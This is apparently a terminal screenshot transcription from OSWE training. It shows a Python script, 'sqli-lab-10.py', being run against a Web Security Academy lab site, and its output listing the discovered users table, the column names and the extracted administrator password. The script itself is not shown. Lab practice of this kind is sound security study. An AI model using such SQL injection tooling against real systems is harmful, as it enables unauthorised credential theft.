 TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE
D:\Trainings\OSWE\offensive-security-oswe\Lab 10>python sqli-lab-10.py
[-] Usage: sqli-lab-10.py <url>
[-] Example: sqli-lab-10.py www.example.com
D:\Trainings\OSWE\offensive-security-oswe\Lab 10>python sqli-lab-10.py "https://acfe1f271e606c0980673ff100c400e1.web-security-academy.net"
[+] Looking for the users table...
Found the users table: USERS_ZDSDFP
[+] Looking for the usernames and passwords columns on USERS_ZDSDFP table...
Found the usernames column: USERNAME_WTFVVA
Found the passwords column: PASSWORD_FTWXKA
[+] Determining the administrator password...
The administrator password is: woy4drox47kbnxlflnzo
D:\Trainings\OSWE\offensive-security-oswe\Lab 10>
D:\Trainings\OSWE\offensive-security-oswe\Lab 10>